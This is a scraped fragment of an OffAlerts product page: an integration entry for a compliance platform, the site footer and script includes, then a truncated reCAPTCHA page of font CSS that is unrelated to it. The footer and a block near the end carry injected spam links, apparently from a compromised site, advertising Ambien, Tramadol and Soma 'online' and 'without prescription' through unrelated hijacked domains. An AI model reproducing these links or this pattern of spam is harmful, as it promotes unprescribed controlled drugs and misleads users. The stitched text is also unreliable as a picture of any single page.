    <h1>Next</h1>
    </div>
    <div class="integration-content">Next is a new Cloud-based Compliance platform for educational and vocational (and other) institutions. <a href="http://divine-ascension.com/jason-meracis">http://divine-ascension.com/jason-meracis</a> <a class="btn btn-outline-primary" href="https://api.zapier.com/v1/embed/apps/offalerts/integrations/next">Connect Next with OffAlerts on Zapier</a></div>
</div>


	</main><!-- /.main-content -->

<footer class="footer text-white bt-0 pt-7 pb-7"  style="background-color: #000000;">
  
  
	<div class="container">
		<div class="row gap-y">

  <div class="col-xl-4 order-md-last">
    <h6 class="mb-4 fw-500">Get Started</h6>
    <p> 
<a href="https://planodentistinplanotx.com/patient-reviews/">https://planodentistinplanotx.com/patient-reviews/</a> Set up reliable uptime monitors and branded status pages in minutes. </p> 
<a href="http://palmspringshamfest.com/ve-testing/"></a> 
    <a class="btn btn-primary btn-md mr-2" href="https://app.offalerts.com/register?redirect=pay/free" > try free </a>
    <a class="btn btn-secondary btn-md" href="https://offalerts.com/contact/" > Contact </a>
  </div>

  <div class="col-6 col-md-4 col-xl-2">
    <h6 class="mb-4 fw-500">Product</h6>
    <div class="nav flex-column">
      <a class="nav-link" href="https://offalerts.com/features/">Features</a><a class="nav-link" href="https://offalerts.com/pricing/">Pricing</a><a class="nav-link" href="#">Status</a><a class="nav-link" href="https://offalerts.com/integrations/">Integrations</a><a class="nav-link" href="https://offalerts.com/ping-servers/">Server Locations</a><a class="nav-link" href="https://app.offalerts.com/api-documentation">API Documentation</a>
    </div>
  </div>

  <div class="col-6 col-md-4 col-xl-2">
    <h6 class="mb-4 fw-500">Resources</h6>
    <div class="nav flex-column">
      <a class="nav-link" href="https://zapier.com/apps/offalerts/integrations">OffAlerts Zapier App</a><a class="nav-link" href="https://offalerts.com/faq/">FAQ</a><a class="nav-link" href="https://offalerts.com/knowledge-base/">Help</a><a class="nav-link" href="https://offalerts.com/terms/">Terms</a><a class="nav-link" href="https://offalerts.com/privacy/">Privacy</a><a class="nav-link" href="https://offalerts.com/delete-my-data/">Delete My Data</a>
    </div>
  </div>

  <div class="col-xl-4 order-md-first">
    <h6 class="mb-4 fw-500">The OffAlerts Promise</h6>
    <p> 
<a href="https://penielenv.com/asbestos-testing/">https://penielenv.com/asbestos-testing/</a> We’re a team of experienced developers and marketers. We are passionate about making online marketing easier to understand and faster to solve. <a href="https://www.leadingvirtually.com/dont-let-no-email-response-get-the-better-of-you/">https://www.leadingvirtually.com/dont-let-no-email-response-get-the-better-of-you/</a> We respect your freedom to carefully choose providers &amp; promise we will never sell your data!</p> 
<a href="https://realitiesphotography.com/contact">https://realitiesphotography.com/contact</a> 
    <small class="opacity-70">© 2024 OffAlerts. All rights reserved. A<a href="https://apilads.com" target="_blank" rel="noreferrer noopener"> API LADS </a>company.</small>
  </div>

</div>
	</div>
</footer>


<p> 
<a href=""></a> </p> 
<a href="https://radioencuentro.org/transmedia/atrevete/">Order Soma Online</a> 
            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thesaasx\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/lib/js/wpaicg-chat-pro.js" id="wpaicg-chat-pro-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-form-shortcode.js" id="wpaicg-gpt-form-js"></script>
<script type="text/javascript" id="wpaicg-init-js-extra">
/* <![CDATA[ */
var wpaicgParams = {"ajax_url":"https:\/\/offalerts.com\/wp-admin\/admin-ajax.php","search_nonce":"a3b1ea1d4a","logged_in":"0","languages":{"source":"Sources","no_result":"No result found","wrong":"Something went wrong","prompt_strength":"Please enter a valid prompt strength value between 0 and 1.","num_inference_steps":"Please enter a valid number of inference steps value between 1 and 500.","guidance_scale":"Please enter a valid guidance scale value between 1 and 20.","error_image":"Please select least one image for generate","save_image_success":"Save images to media successfully","select_all":"Select All","unselect":"Unselect","select_save_error":"Please select least one image to save","alternative":"Alternative Text","title":"Title","edit_image":"Edit Image","caption":"Caption","description":"Description","save":"Save","removed_pdf":"Your pdf session is cleared"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-init.js" id="wpaicg-init-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-chat.js" id="wpaicg-chat-script-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/bootstrap/js/bootstrap.bundle.min.js?ver=1.1.5" id="bootstrap-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/smoothscroll/SmoothScroll.js?ver=1.1.5" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/objectfit-polyfill/objectFitPolyfill.min.js?ver=1.1.5" id="objectfit-polyfill-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/aos/aos.js?ver=1.1.5" id="aos-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/jquery-countdown/jquery.countdown.min.js?ver=1.1.5" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/waypoints/jquery.waypoints.min.js?ver=1.1.5" id="waypoints-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/countup/countUp.min.js?ver=1.1.5" id="countup-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/granim/granim.min.js?ver=1.1.5" id="granim-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/slick/slick.min.js?ver=1.1.5" id="slick-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/typed/typed.min.js?ver=1.1.5" id="typed-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/lity/lity.min.js?ver=1.1.5" id="lity-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/shuffle/shuffle.min.js?ver=1.1.5" id="shufflejs-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/jarallax/jarallax.min.js?ver=1.1.5" id="jarallax-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/jarallax/jarallax-video.min.js?ver=1.1.5" id="jarallax-video-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/js/page.min.js?ver=1.1.5" id="thesaasx-js"></script>
<script type="text/javascript" id="thesaasx-js-after">
/* <![CDATA[ */
jQuery(function($) { page.config({ googleApiKey: 'AIzaSyDRBLFOTTh2NFM93HpUA4ZrA99yKnCAsto', googleAnalyticsId: '', reCaptchaV3SiteKey: '6LfvNb4aAAAAACPIfrX9fW1t4sUkkheIbFijjhVB', contactFormAction: 'https://offalerts.com/wp-admin/admin-ajax.php' }); });
/* ]]> */
</script>


<!-- Offcanvas - Search -->
<div id="offcanvas-search" class="offcanvas bg-dark h-auto" data-animation="slide-down">
  <div class="row">
    <form class="col-md-8 mx-auto input-glass" action="/" method="get">
      <input class="form-control form-control-lg" type="text" name="s" placeholder="Search..." value="">
    </form>
  </div>
</div>

<a href="https://advychemical.com/scientific-advisory-board/">Ambien Online No Prescription</a> <a href="https://clinicacampus.com/implantologia/">https://clinicacampus.com/implantologia/</a>  
<a href="https://globalcaredevelopment.com/about/"></a> <a href="https://www.pvgov.com/legislation/">https://www.pvgov.com/legislation/</a>  
<a href="https://genesisofrecovery.com/?p=2363">Buy Tramadol Online Overnight Shipping</a> <a href="https://osteomedical.com.br/intranet/">https://osteomedical.com.br/intranet/</a>  
<a href="https://clinicacampus.com/endodoncia/"></a> <a href="https://penielenv.com/fire-water-smoke-emergency-restoration/">Buy Ambien Online Overnight</a>  
<a href="https://radioencuentro.org/transmedia/obstaculos-de-las-mujeres-para-acceder-al-poder-politico/">Ambien For Sale</a> <a href="https://www.rednirussuppliers.com/indexlist/top-10-pcd-pharma-franchise-company-for-gynae-medicine/">https://www.rednirussuppliers.com/indexlist/top-10-pcd-pharma-franchise-company-for-gynae-medicine/</a>  
<a href="https://www.brigantesenglishwalks.com/c2c/">Ambien Online Pharmacy</a> <a href="https://www.advoptic.com/product/advamox/">https://www.advoptic.com/product/advamox/</a>  
<a href="https://www.rednirussuppliers.com/indexlist/pcd-pharma-franchise-companies"></a> <a href="https://www.pslra.org/pslra_awards/">Order Soma Online</a>  
<a href="https://www.leadingvirtually.com/about-leadingvirtuallycom/">Order Tramadol 50Mg</a> <a href="https://prioleauadv.com/archives/280">https://prioleauadv.com/archives/280</a>  
<br> 
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8b4143129c3a463e8b4e77fcfcba39a6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfvNb4aAAAAACPIfrX9fW1t4sUkkheIbFijjhVB&co=aHR0cHM6Ly9vZmZhbGVydHMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=kwuh0lpo4lo3
body_size: 48764
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, 